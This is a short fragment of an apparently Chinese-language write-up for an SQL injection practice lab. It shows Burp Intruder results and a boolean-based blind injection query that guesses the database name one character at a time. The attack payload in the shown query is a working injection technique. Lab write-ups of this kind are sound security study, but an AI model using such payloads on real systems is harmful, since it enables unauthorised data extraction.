 Request Payload Status Error Timeout Length Comment
19 s 200 1021
0 200 1037
1 a 200 1037
变量为s时返回you are in 即正确
2 b 200 1037
3 c 200 1037
4 d 200 1037
5 e 200 1037
6 f 200 1037
7 g 200 1037
8 h 200 1037
9 i 200 1037
10 j 200 1037
11 k 200 1037
12 l 200 1037
Request Response
Pretty Raw Render \n Actions
Welcome Dhakkan
SELECT * FROM users WHERE id='1' and left((select database()),1)='s' -- ' LIMIT 0,1
You are in...........